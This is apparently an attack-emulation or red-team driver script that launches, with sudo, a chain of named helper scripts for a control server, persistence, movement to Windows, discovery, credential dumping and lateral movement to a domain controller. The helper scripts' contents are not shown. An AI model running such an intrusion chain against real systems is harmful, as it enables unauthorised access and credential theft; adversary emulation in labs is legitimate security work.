 sudo ./test_ssh_host.sh
sleep 10s
sudo gnome-terminal -- sh -c "sudo ./start_control_server.sh" &
sleep 10s
sudo ./setup_persistence.sh
sleep 10s
sudo gnome-terminal -- sh -c "sudo ./MoveToWin.sh" &
sleep 60s
sudo ./WinDiscovery.sh
sleep 10s
sudo ./CredentialDumping.sh
sleep 10s
sudo ./lateral_to_DC.sh